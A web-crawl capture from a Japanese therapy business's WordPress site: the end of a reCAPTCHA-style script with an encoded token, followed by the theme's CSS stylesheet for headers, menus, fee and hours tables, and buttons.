K8MMKCYMKQfcKmYsK+w6nDjMKCw4seJBrCuXrCicKeRMKQwrXDo8OLH2l+VMOuwr4baxM7w5ltPR7CncOVAsKQwoInQ8Krw6MMw5vCjsOJw6nDo8Owwq/CrsKBSkzDuQAhwqrCkAjCuWLCscKZCcOWw75NHMKrw5Nbd8Oew5ZdU3sSw7htwrTDi8KMw6XDrcO9YhY0TMONwo3CpGjCv8ODQMKfwpbDg8O5w7/[base64]/DhsOdBMOocjI5w6fChzrCoSx+P8KxSR1Mwp7CpcKrwr7Dm1hbwo4GwqrDnHbCgAfCjcOvwp3Cqy9pYMKcw7/CvyDCnxI1w5pgwrvDgcK/FxtNwp0cwrzDscKbw4ZgfjPDr8OlAMK6IMKPVDkRQXoBO8Oww7UFLzTCi8K0c8KGaMKqwrPCpcOXwq9DIsKfC8KXMTMRRsKdUMOHOsO5w5FKGcKkwo/CucOiflPCllTDpMKnTsKrwosdw6bCicOnw6XCo8OrUW/Du8ODEHHDgMO1woTCisKccDHClsKFSsKJwrQAwqXCmcKdbxXCqXplOMKTwq/DvSDCuUxxU1DDlsOUW0/CtlDCi8OJKnAMDWLDogXDjcKQZTbDsXzDgcOLfMOZw7QVw7DDi8Oywo4gw7bDrixcwq7CpU3DsBrDocOfwpsEcCLCrMK7w53DhT/Ds8KlW8OVwodLB8OWRjLCjMKKw4nCq0rDvEVlwr1jOV8HQkoPwoQcwpbCk2MOE8K/w6R5ccKyw6TCvsO0wqLCrTtPwrssw4wAw6tqZzTDhDJOIMK2wonDvwzDgAJGDkzDvsKnGsOfw47CnXfCq0Rtw4wLw7zCizbDsyDDg8OZEMO2wqU9ORvDisOHP8K8RsKOd8OdVMO6McK8wr3Cql5Fw7xSeVMqwo9LwoQ5NF8/MsKNLsObw6vDmsKzDmnCszVSRz7DiBDCgVrCv8OZX8KXUVzDoStrVMKxwo/[base64]/DqcKXUsK5eHhLRjvDscOWPmvCsn3DkmDDt319woXDosOtWcKsw5PDkcKxw5TDn099w7jCtzHDtnDCgQVOw5Uiw63DksOawp7DtMOjQMKnw6fDl8O3wpHCvEVCSE/ClsK3ScOLw51zen47w4VNEGnDncOHw7DDuMKLHHLCpRLChkTCmcOgwoYmQDzDncOWwq4Hw5zDjh05LsKkw6Q5LxvDn3ZrwpnChsOvZsKmSsKdw5w/TcO1w7/DrcKkw7trYsKzw7jDngdgZ8KHwqLCjFPCm8KJZExOZcKCdsK+w5NWF8KJwp5wZnk9w7MmwoYgwpzCqgfDqsKCC3Qowqkrw7IbwqUpw6dVI8KGYMKIcMO1w5IIw5U/wovDmmBRwoxzw4fCpSDChSAKVRJDw7h3LMOXwp/[base64]/Ci0XCpxRpw681wrTDjWnCohnDl3bDs8KWLsOdw7NOSMOSEnrDnsOkw6vDnHdRPMOgw4DDj2/CkVVqIMKecFbDo8KWfibChSnCgsKcQcO/wrZdAS3CkxjCviwBw6DDkFzDmsOKwqINHxxaaCZ6Di4MCsOkw7k7UVvDlMOXw7/DkcOQw7DDuGTDp8Knw43Dv8OawrcifHfCvUcMw4XDucO6JcOOw57DkBDCqGQ7w50rwr5EUsOjw43Cv8OFSTlBBTLChxwMwrbDoMKAw5BnZVvDq1Muw75KQMKlwrTChG44w4tLWsOqwrwowpQMfSJKwoQ1DQANL2/CjMOnw7wEw5HCnHhIHcOgScKLwrtjLDXCrxwyw5wFG8OJwrB3PG/DkMOCwrt/Qi09wrXCugsHN0pawpxeD8O6U8OWbCFrfMOvejvDimzDvDEqGVMGe8OIwqHCo0Flw44eKHE7wr1/amvCsivCusKTWVNjNcOGC8OMw55hwqjDqcKGQkJfw5LCqlR4wqw5BsOmKyEAWFUUU8KKwpzDgMOAwoXCk8OEw6RXwoN6YArDp8OZRXvCki5twpRJV8KNwpzCv8KLwoXDjsOYwooOw48Hw5PDlsK5dMKHwqbDmg85SmvCqMO4w6ZKw4c2wqQWwo/CnBwsHRwYKh9WesOiUsOfa8Kqw5jCqMKrasKBw7Rswqshw6oHNhzDqgEfSiDCtxzCrMKGwqLClmtCbcO4w6bCnsKkecOnw43ChhNnw6LCr28Hw6RJJsK9AX7CpSZDRsOefcKMBMKNw6A5wrQLasK/w7LCssOJU33DtcKdw7/CtsKXwqMHwqInSFU0wqTDo21ZOMKkBsKnXMOpw6EsXCPCjkt7BzlkwqbClMK2w4pAZsKqAQhuIwYJQcOaXQArJMOcDsOqGFMNRMKTw7bDuMO3wprCs8KWaFLDgMKiwofDnRIuw7BVwqTDsxnDolbDoMOEw6/CuHIvQGp6wrVJKjnCvXzCpnA9AlpnTcK/[base64]/wo7CqMOYw6XCi8KMBcOHw4AnDlpsJXzDnsOxLsOCwpgsw6Aiw4vDt8KPw486wqfDhMOfeMO8w5tIwq5nSMOnaSHDuHrCpUBXw7LCp8K3Dy7CkFALbWLCsMK8V8O4wq1yw6zDpMOUBCRPI8OEZVhiUcK9D0/Dvj5Dw4bCsmdAwrXCuDLClRw1wrohwqvDm8Oewq/CmRcGW8OIRsKYayIGeSPDq03CgsOpw4LCpypFw5HCkMK6R8KcasODdcOFw6rCimjDpcKZw5pRw7s0wo/CnhTCiAUaLcK2w5HDosKAwqc/RMOBw7vCscOICU/DnyLDtSTCgV4PcHrDisOEwo5wf0vDqW5YCnYlwotpw5XCqCB0cMK9w5N0YcOgeTgow6QPa8KXw4YLwrBRDW9sScO4w6J6Jx3DlsOmUMKkw7QDGsOvwqsScnfCll/[base64]/KFLCowvDljHDuVnDncOjwqLClcOOw4nCkSpbPDcYccK9w7TDtTN/[base64]/[base64]/DugxZw5gRwrVxw5kqw6HCnMOAXcKpw7pafRAjfcOGw4xWwqoXeztIJz3DkF7ChllywpPDqyc0HiYgwo9Kw5bDuMK5IMKqwo3DpsKsDcKgasOXw44Fwq3CiU1bw51vwqRWTcO7w5LCg8K4PkfCo8OfwqUFPMO5wovCh8KREMKDwpdkam7Dkkckw5/[base64]/ChcO4wo/DkW7DpcKHw6hSw6bDqMO7KMKvwroxw4XDssKXWcOuH8Ocw57CuzjDk8OCV8K2wo9gwrUeO8OTw5kww6chw57Du1TDr3/[base64]/CgmTDsWoMw7lWYDRBZxdRw55UQB9lw6DDnlN/PsOZWcKmCgAMCxLDssOqwqVNwoPDj34xw7zCrhZSS8KeQMKVe3DCk2zDucKuHMKEwq/[base64]/CrGNDcjRpw7UzK3TCtsKYwqdnwrUnwqHCrMKrw6Ubw45awobDhsOew7vCqGnCocK/UAFNGHtBwqpYw75CQcOIw6jDolcbfDzDuMKPwqZvwpkCVcK8w4dDfX7CnSBLwq0bwpLCkA3Dszpzw63DvXnCux3Cj8OQw4wOMB8Yw4lcasK4d8KWwrDCkQTCkkrCii3DkMKvw7LDj8KVJcKwLcOIwrl2wr0pSmNVIcOsKcO1wq1XQWBqHlYBVMO2aElUDj/Ds8OTw559wrI0VhzDssOVJ8KEFsKnwrnCtsKRFztzw7HCiQpMwpNbJcK+fMKWw4XCuE3CucOHXcKEwpUZRT/DksKbw75Pw75Hwr3CosOkEMKvSHEMRMKnw6TDp8OYwpIMXMOvw4nCrcKnbFRPRsKgw4E8w6MrYcOHwo5cw4A1WsOvw7oCwoh5CsOmwrkvw7HDmQLDk3TCncKHw60hwrrDvTrDvg9tQ8Kewqt3wo/ChMK0w53Cn0XDrcKWw61VHQ3Cu8Opw4bCgV3Du8ORwoHDpTPCt8KZe8OMeUMQN0fDjQTCm8KEe8OFEMKBZB5NY3tkw4w7wqbCsMKKIMK0PsKQw4NXZw5NwoVCCzfDpS15TwfCiiPCqMO6wr7DhcKhwoZVCHbDgsKswrbDhk8ywo0ZJMKRw7/DqDnCiRxAIsOsw4UgOUEHBMO2NsKqATDCh1fCuRYcw7jDmHxyw6XDqwdIw7fDoTgECDUZDVDCjMK3SDNzcsOOUFcHwod4ETM7ZHFgN1Enw63DhsKLwq/[base64]/wp4xE8KTwoolwpxFRsOQw44DGSzDi8Obwr4iw4ASGcK2LMKJwrbDicOQZSMgdGXDr1/CvgbDkcKtBcOSwpDCv8OvIicpJjvCki8ZDxdePMKnw5Qpwq0zYEUlEsOJwqopX8O9wrF3bcOlw596w7DCjCXCjjVQF8KBwqHCvcKhw5fDnsOsw7/CscKsw57CmsOFw49Gw5VrFcOOdsOJw7d+w77ClCFyNkM9N8O6JxBdT8KvAw3DhSNtfXU3wr/CtMK9w43DtMKBNcOjWsKGJmVOw5sgwpLCjFI5RMK5flrDmlbCv8KoNUTCpMKEMsO/QxlbEMOlPsONFlzDgiNNwo4ywoABSsO7wo3CvcKHwoHDo8Ohw5EDwqlCw7jCgWzCscO5woPCgD/CtsOqwrEqfMKzMR/CksOQSsKTQcKQw67Ck27CscKaTMK1HUsVw7PCqsK9w7IZXcONw7vCnk3DjcKmLsOaw5JywrfDt8OFwr7CkHIvw7R2wovDosO8GMO1wqHCj8K6UMKCEw1kw65MwpNEwo/Dsx7CssOxA25Lw7PDl8K6CjtKw7jDl8K4w5I9w4DDm8O6w6DCgEQ/SAvCjU0Jw6rDj8OGWyDDqMOXRcKpBcOdwrXDhxdiwpXCkVAGL0XDicOIcj1xcw4AwrpDw4cpAsK2V8OhKH0YRijDpsK4Zg8mwo4Kw6AwH8OLFHciwo7DoQBew7zDv1ZawrHCtsKjLgkYd0sFYS00wpjDksOMwpNqwpDDmXHDr8KiMMKZC1/Du8OfZcOUwrbDnwfCicOybsKsUE/DuSTDsMO+KXDDhw/[base64]/Cj3V4L8K0JcOcw5l7w6g0WsKREh3CmxQfIsKTw75cw4tDRVl8w41WNQ7Ct23Dk8OBw5AJIsKPTGvDncO0w5PCtw3CvMOaw7vCv8KsZ8OZLhTCmsKxw7/DnxILPzjDjFTDqy3DtsKZdkZHUMKZJcO3LXMmMQAMw7FjRTfCnUxTXXtlB8O4WGHCtcOPwobChAhJEsO1YyfCpBbDvMKPI2RxwoJrc13Dr2E/w5/[base64]/Ct3/DhMK8P8OyJsKKCnbDvS3CvQ/DrElxwpctXsKWVcOVwrbDj2gUUFbCrsKgKgtEw6hrwq8Xw5ckTAIvwq9jE2nCpyXCj3tSwpLCg8Kvw4Flw53DvcKgfFU3X8KZW8O+wrlfasOuw5xUISY0w6DCqyc4S8KDY8OkGsORwp5RX8Kiw4HDuj4MQkAresO+X8Kfw7s3bmvDsgp9MsO/wrnClVXDrxEiwoPDkV7Dj8Kpw7jDu00rTkEPDMO0woo7KMKgwr/DnsK1wp/Dmj0jw41zaX5vIcOWwoTCvV9uWMKmwojDl1h6OjnCmRErQcO1KcKLVhPDpsO5bsKywrAewobDnR/DoCB9BihtN0nDgMOQD2vDjsOlIMK7JDh1JcKTwrVMW8KUw69Ow4DCnwTDmMKEZ2XChkLDsFnDncKzw5l1P8OTwqHDqsODGMOdw5nDjcO/wqpCw5DDqsOrJ2tqw4rDknY5Zg/CgsOWH8O3bSkoQ8KASMKiFUcWwpxQBmPDjU7DvUjCh8KFR8OlDMKUw5tHW0Bkw5MGTMOdKD57WzDChMKyw58EF2QIwp56wqXDhgPCs8Kjw6vDtmdjMyk9CVQZw7E2wqtLw7paB8O/UcObUcKcXEg1KCHCqmc3esOkYw0vwpbDtwBpwrXDkU/Cl3XCncK4wqnCvsOWBMOVEMKBMFLCsWrCs8OrwrPDk8OjGVrCkMOYQsOmwo3Doj/[base64]/P2zCj8OdwpjCjAJzw4cZT2IfwrEuw73CucKOwp8awprCucK0wqk0w5NhwrFBKBzDmRBvYzpfw418f18uX8OowrnDv1NSVFtkwonCmcK9ATkAJkcvw6XDl8Kiw6jCicOQw7MAw7zCn8Kawp0JXcObw4fCu8KjwrjCrl9+w4bCgsOebMOhNsK/w5rDo8O/bsOFdz4pdRPDszAZw7U6wqrDqH/[base64]/[base64]/CtAbCp8K3KXUBTTJ/wpfCh3XCiGPCgyLDtMK5w6UZwoR4w79RQDJ1QgTDsnRwwqk0w6p5w7XDvHLDvADDtsOjEmRcw5DDssOaw6vCoibCqcKkfsKRw4dawpdTQCpQXcKrw6DDvcOdwoTCmcKONsOeSD3CiRl/wpDCrsO4KMKKwrd3w4NyJsOXw7pSQ2DCssOcwoRea8K3GSLCocO/XSwKLkBEHUzCpT5kaxvCqsKYBnAoa8KFU8Oxw6fCpGjCqcOFw4M1woXCgBLDvsOyN3bCgMKddsKxDWjDp1/[base64]/[base64]/Dt8Kuw6EKwqnCng1Xw7TCm8KjfcKuC2AkYm8Tw6/[base64]/[base64]/[base64]/dmvDjwMgwrR/[base64]/CrcKdwq5NFQjDsEMfQEIDI8KhCn16TFLCjcOwSDFUW1RXw7fCiMOdwr7CjsOcVHwYIMKhwo4GwoEew6HDt8KuIzDDkRl1e8OhBDDCgcKkBBrDvcObH8Orw6sIwpLDhU/DsHrCsSfCoW/Ct1bDusK1EB89w7dsw4goNMKEL8KuBSEQFA3CgxnDoQvDjjLDjE/DlcKlwrUKwr7CvMKdCU7DuhbClsKQBQDDjUXDrMOowq1AJsKbORIgw5XChU/Drz7Dm8O/V8KuwqHDlwU4eSTCvRPDoSXClTA1J23Cl8OUw5wIw7DDn8OoZR3DrhNmGFLCmcKMwrjDoGPDhsO7IhrDrsOhDGJJw6pCw4zDj8KZYVnDscOQNhAzUMKkOxTDpyTDrMOkPUjCmgoMKsK/wrnDl8KVVMOWw5/Cm19LwpBvwrRyKiTCicK5HMKrwrZLB0hkbj5qPcOeOyZbVBzDvjxMQhN/wqrCoC/CjsKWw6vDn8OEwowQIijCkMKXw5EVGGfDmsOGfhB6wpVaZWRcMsOOw5jDr8KPw7JPw7A2fiLChAFZGsKbw7VVZMK3w7wBwq1waMKLwq4wCiQ6w7U8Z8Kjw5dXwrTCp8KeAFvClcKUGAArw78Mw6hCWXLCk8OUKn/DuAYRNgM+ZTwnwoB2YATCqU7DrMKFU3VhKMKWYcK/wpFcBxPClVHDt0wLw5YcU1LDvcKIwqrDqBnCiMOcVcOzwrArUCYIP1fDl2B+wpvDqMKJAznDlcO4ATR7YMOtwqDDrcO/wqzCpDHDt8OzImnCnsOmw6ASwqPDhD3CgsOAacOFw5g6YUEnwo/CvThOdRPDrEY5CDwRw6VDw4nDpMOZw7ckFzhtES58w43DhEDCtEErGcKNAgTDgMOodBrDiUTDnsKQUkdbQcK9woPDm3puwqvCg8O9XMKXw6HCrcOewqBNw7TDr8K/cQTCv0R/wpbDpcOfwpIlfwfDqcOZesKXw5YQHcOPw5XCmMO7w5zCpcOhN8OHw57DpsKdaUQzEg1HFD4Sw6kVdRA6FFJ3CMKYC8KdX1bDo8KcPBgiwqHDmDHDp8OxRcOEAsO7wq/CnWIwQQBkw4xWMsOZw4xGLcO9w4TDjWzClTUGw5jCjntTw5N0Mztgw77CnMO6E2fDsMOBNcOGbsKtUcKSw7/CqVTDnMKkI8OCMkLCrwzCpMO+wrHCpQ01T8O8w5ooPWxoJVTDrkMmUsKzw5EFw4IdXxfCilvCv2IwwqFsw4/[base64]/DnSAJw5gfDsOxw6A/[base64]/wqrCu8OawrpZw6goUQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://to-be-cure.jp:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G3j1djYN+LAYeckO3YiSa+x15dXvjDRtJW5VdongoTE\\u003d\x22,1,0,null,1,1768883403841,0,0,[134],null,[251],\x22RC-ynGEFLRMINO4ig\x22,null,null,null,null,null,\x220dAFcWeA78pa2Ie3wArApHBEqdcc_tU9lNoBsoO_39h2M0zhmNjCYWLB2YAy9v6YVlxzDVsWSc-5Cc9PbiXn2DCmsx_XihfNTzHA\x22,1768966204148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638
body_size: 18018
content:
/**
 * style-common.css
 */


.site { margin:0; }
#page .entry-content .clear { clear:both; }

.site-header { background-color:#FDAA29; padding:10px 8%; }
.site-header .container-fluid { padding-right:0; padding-left:0; }
.site-title { padding:10px 0; }
.site-title img { width:100%; height:auto; }

#content   { padding:0; }
#primary   { margin-right:0; margin-left:0; }
#secondary { margin-left:0; }

body:not(.custom-background-image)::before, body:not(.custom-background-image)::after { height:0; }

header { margin:0 0 20px 0; }
.site-header-menu { background-color:#6A390E; margin:0; padding:20px 8%; }
.site-header-menu .menu-top-navi-container {}
.site-header-menu #menu-top-navi {}
.site-header-menu #menu-top-navi li {}
.site-header-menu #menu-top-navi li a { color:white; }
.site-header-menu #menu-top-navi .current-menu-item {}
.site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
.site-header-menu #menu-top-navi .current-menu-item { text-align: center; position: relative; }
.site-header-menu #menu-top-navi .current-menu-item:before { content: ""; position: absolute; bottom: -23px; right: 46%; border: 12px solid transparent; border-top: 12px solid #FDAA29; } 

.top-addr-container { display:table; color:#6A390E; font-weight:bold; width:100%; margin:0 0 10px 0; }
.top-addr-container .top-addr-left { display:table-cell; text-align:right; padding:0 10px 0 0; width:30%; }
.top-addr-container .top-addr-right { display:table-cell; text-align:left; width:70%; }

.menu-toggle { background-color:#6A390E; color:white; }
.w4pl-inner { width:100%; }


.widget { border-top:0; font-size:14px; }
.widget .row img { width:90%; height:auto; }

.sidebar .widget_pippin_recent_posts {}
.sidebar .widget_pippin_recent_posts .widget-title { font-size:150%; border-bottom:2px solid #D9B350; padding:0 0 3px 10px; }
.sidebar .widget_pippin_recent_posts .no-bullets { list-style:none; }
.sidebar .widget_pippin_recent_posts .no-bullets li { clear:both; padding:20px 0 0 0; }


#footer-top { font-size:90%; padding:23px 8%; background-color:#F1E8DA; margin:40px 0 0 0; }
#footer-top .menu-top-navi-container {}
#footer-top ul {}
#footer-top ul li {}
#footer-top ul li a {}
#footer-top ul li:last-child {}
#footer-bottom { font-size:90%; padding:20px 8%; background-color:#5A4940; color:white; }
#footer-bottom .footer-logo { text-align:center; }

.entry-content h2 { background:#FFDFBF url('img/title_bg.png') no-repeat left center; min-height:40px; padding:5px 5px 5px 55px; font-size:150%; border-radius:5px; line-height:40px;  }
.entry-content h2 .menu-subtitle { font-size:70%; margin:0 0 0 30px; }
.entry-content h3 { background:url('img/h3_deco.png') no-repeat center left 2%; min-height:40px; padding:9px 0 0 40px; font-size:130%; margin-bottom:0; margin-top:20px; }
.entry-content h4 { background:url('img/h4_deco.png') no-repeat center left; height:20px; padding:2px 0 2px 20px; font-size:110%; margin-left:20px; border-bottom:1px dotted brown; line-height:15px; }

.entry-content .top-makase-top { width:95%; margin:0 0 10px 0; padding-left:0; padding-right:0; }
.entry-content .top-makase-top .row>div { text-align:center; }
.entry-content .top-makase-bottom { width:90%; }
.entry-content .top-makase-bottom .row>div { text-align:center; }
.makase-msg { text-align:center; }
.makase-yellow { color:#FAA736; font-weight:bold; }

.eigyou-table { border-collapse:separate; border-spacing:3px; border:0; width:100%; }
.eigyou-table td,
.eigyou-table th { border:0; padding:0px; text-align:center; font-size:110%; }
.eigyou-table .tr-top {}
.eigyou-table .tr-top .title   { text-align:center; width:28%; background-color:#FEC45A; }
.eigyou-table .tr-top .heijitu { text-align:center; width:10%; background-color:#FEC45A; }
.eigyou-table .tr-top .doyou   { text-align:center; width:10%; background-color:#FDAA29; }
.eigyou-table .tr-top .nichi   { text-align:center; width:12%; background-color:#FDAA29; }
.eigyou-table .tr-btm {}
.eigyou-table .tr-btm .title   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .heijitu { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .doyou   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .nichi   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .shukujitu { background-color:#F1E8DA; }

.entry-content ul { margin:0 0 10px 40px; }


.top-feature {}
.top-feature .title { border-left:5px solid #6B2300; background-color:#FDAA29; max-width:300px; padding:5px 0 5px 10px; font-size:120%; font-weight:bold; color:#6A390E;
    background: -webkit-gradient(radial, 0% 50%, 0, 0% 50%, 241, color-stop(0.88, #fff), color-stop(0.00, #FDAA29));
    background: -webkit-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -moz-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -o-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -ms-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
}
.top-feature .feat-one { margin:0 0 40px 0; }
.top-feature .feat-one img { margin: 10px 0; }
.top-feature .body {}
.top-feature .body .image { text-align:center; }
.top-feature .body .message { text-align:left; padding:10px; }
.top-feature .osgd {}
.top-feature .cure {}
.top-feature .maint {}
.top-feature .relax {}


.about-top { margin:0 0 40px 0; }
.about-top .message {}
.about-top .message .incho { font-size:180%; font-weight:bold; }
.about-top .message .incho .title { font-size:70%; margin:0 20px 0 0; font-weight:normal; }
.about-top .message .profile { margin:20px 0 0 0; }
.about-top .message .profile .title {}
.about-top .message .profile .body { padding:0 0 0 30px; }
.about-top .image {}



.side-machines-items-banner { text-align:center; }
.side-machines-items-banner img:hover { opacity: 0.8; }



.osgd-banner-01 { text-align:center; border:1px solid black; border-radius:10px; font-size:170%; font-weight:bold; color:red; padding:10px; max-width:500px; margin:30px 0 0 0; }


.topmid-container {}
.topmid-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topmid-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }

.topmid-camp-banner { text-align:center; font-size:130%; font-weight:bold; color:#6A390E; line-height:30px; }
.topmid-camp-banner .percent { font-size:120%; font-style:italic; color:red; }
.topmid-mail-button {
    padding: 10px 20px;
    border-radius: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    text-align:center;
    color: #ffffff;
    background: -moz-linear-gradient( top, #60b253 0%, #32963f);
    background: -webkit-gradient( linear, left top, left bottom, from(#60b253), to(#32963f));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #599046;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.topmid-mail-button a { color:white; }


.topright-container {}
.topright-container .eigyo-container { text-align:left; padding:8px 20px 5px 20px; background-color:#B28850; border-radius:5px; box-shadow:2px 2px 5px 0px rgba(0,0,0,0.4) inset; width:100%; margin:0 0 5px 0; }
.topright-container .eigyo-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topright-container .eigyo-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }


.sp-tel-waku {
    padding: 10px 20px;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.sp-menu { width:100%; text-align:center; margin:20px 0 0 0; }
.sp-menu button { width:80%; font-size:110%; }





#secondary .widget_nav_menu { margin-bottom:20px; background-color:#FFD289; border-radius:10px; padding:0 0 10px 0; }
#secondary .widget-title { font-size:150%; font-weight:bold; margin-bottom:10px; background-color:#FDAA29; border-radius:10px 10px 0 0; border-bottom:3px solid white; padding:10px; }
#secondary .menu { margin:3px auto; width:90%; list-style:none; }
#secondary .menu li { width:100%; padding:5px; margin:0 0 3px 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.88, #f2f2f2), color-stop(0.01, #cfcfcf));
    background: -webkit-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -moz-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -o-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -ms-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: linear-gradient(to bottom, #cfcfcf 1%, #f2f2f2 88%);
}
#secondary .menu li:before { content:"|"; color:#FDAA29; font-weight:bold; font-size:150%; margin:0 5px 0 0;  }
#secondary .menu li a:visited,
#secondary .menu li a:active,
#secondary .menu li a { text-decoration:none; color:black; font-weight:bold; }
#secondary .menu li a:hover { text-decoration:underline; }


.div-table { display:table; width:100%; }
.div-cell { display:table-cell; width:50%; vertical-align:top; }
.div-cell img { width:70%; height:auto; }

.strong-yellow { font-size:130%; background-color:yellow; font-weight:bold; padding:3px; text-decoration:underline; }



.osgd-list ul {}
.osgd-list ul li { margin:0 0 10px 0; font-size:88%; }

.entry-content .ul-checked { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-checked li { background:url('img/check_t_25x27.png') no-repeat left top; padding:5px 5px 5px 27px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }

.entry-content .ul-strong-yellow { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-strong-yellow li::before { content:"\002666"; font-size:150%; margin:0 5px 0 0; }
.entry-content .ul-strong-yellow li { padding:5px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }


.btn,
.entry-content dl,
.entry-content p { margin:0 0 0 0px; }

.fee-table { width:100%; border:2px solid #6A390E; }
.fee-table th { width:30%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FDAA29; }
.fee-table td { width:70%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FFD89B; }

.entry-content .qa-well { background-color:#FFFFDE; border-color:#DDDD7A; }
.entry-content .qa-q { background:url('img/icon-q.png') no-repeat left center; color:#72BD67; padding:5px 0 5px 30px; font-weight:bold; font-size:130%; }
.entry-content .qa-a { background:url('img/icon-a.png') no-repeat left center; padding:5px 0 5px 30px; }


.about-dl { margin:20px 0 0 0; }


.fee-option {}
.top-osgd-list { font-size:150%; font-weight:bold; }

.relax-top-bold { font-size:150%; font-weight:bold; }
.color-red { color:red; }

.vert-margin-30px { margin:30px 0 0 0; }
.vert-margin-40px { margin:40px 0 0 0; }
.vert-margin-50px { margin:50px 0 0 0; }
.vert-margin-60px { margin:60px 0 0 0; }
.vert-margin-70px { margin:70px 0 0 0; }
.vert-margin-80px { margin:80px 0 0 0; }

.contact-phone {
    text-align:center;
    letter-spacing:2px; 
    width:70%;
    font-weight: bold;
    font-size: 120%;
    padding: 10px 20px;
    font-family: Arai;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.entry-content .contact-phone a:active,
.entry-content .contact-phone a:visited,
.entry-content .contact-phone a { text-decoration:none; color:black; }

.risetron-osusume { text-align:center; color:#D2691E; font-size:110%; font-weight:bold; line-height:30px;  }

.power-of-risetron { margin:0 0 30px 0; }
.power-of-risetron .title { background-color:#006948; color:white; font-weight:bold; padding:10px 0 10px 10px; text-align:left;  }
.power-of-risetron .body {}

.disable-risetron { text-align:center; line-height:35px; font-size:120%; font-weight:bold; color:#D2787B; }

.font-big { font-size:140%; }
.top-beforeafter-img { margin-bottom:50px; }
.top-beforeafter-img .imgs { text-align:center; vertical-align:top; width:50%; }
.top-beforeafter-img .imgs img { width:90%; height:auto; }

.front-main-visual { width:100%; }
.front-main-visual img { width:100%; height:auto;}
.front-main-visual img:hover { background-color:#ffffff; filter:alpha(opacity=90); -moz-opacity:0.90; -khtml-opacity:0.90; opacity:0.90; }

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
    background:orange;
}





.page-template-page-lp-osgood #page { background-color:white; }
.page-template-page-lp-osgood a {}
